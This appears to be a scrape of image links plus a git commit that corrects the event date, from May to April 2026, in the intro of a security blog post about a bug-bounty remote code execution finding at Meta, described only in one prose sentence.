



==== commit 98262e7d: "Event was April 2026 (payout May); fix intro date Co-Authored-By: Claude Opus 4.8 <noreply@anthropic" ====
--- a/posts/meta-graphrag-rce/index.html
+++ b/posts/meta-graphrag-rce/index.html
@@ -59,7 +59,7 @@
     </div>
 
     <article class="wrap wrap--reading prose">
-      <p>I found this at Meta's May 2026 live hacking event in Taiwan, which I was invited to. I chained a
+      <p>I found this at Meta's April 2026 live hacking event in Taiwan, which I was invited to. I chained a
       hardcoded API key with two path traversals and an unsafe pickle load to get code execution as
       root on a Meta service, and from there I pulled the container's AWS credentials, two GCP
       service accounts, and every secret in the account. I will also be honest about how it ended,


